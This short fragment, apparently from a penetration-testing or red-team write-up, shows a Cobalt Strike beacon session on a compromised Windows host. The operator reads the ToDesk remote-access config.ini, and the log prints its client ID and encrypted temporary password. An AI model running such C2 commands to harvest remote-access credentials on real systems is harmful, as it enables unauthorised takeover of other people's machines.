 beacon> shell type C:\"Program Files (x86)"\ToDesk\config.ini
[*] Tasked beacon to run: type C:\"Program Files (x86)"\ToDesk\config.ini
[+] host called home, sent: 78 bytes
[+] received output:
[ConfigInfo]
screen_img=
PrivateScreenLockScreen=1
autoLockScreen=1
language=936
Version=4.3.2.1
clientId=866118490
tempAuthPassEx=6f66c8a0198ef6205e4987a517c195b6cd39f5c43b959f66a740e3bdc1319fe038058c26775c9834913ebfdc393a2dabf1ce2e2e1951
updatePassTime=20231016
Resolution=1089x885
TestHWCodecTime=20231016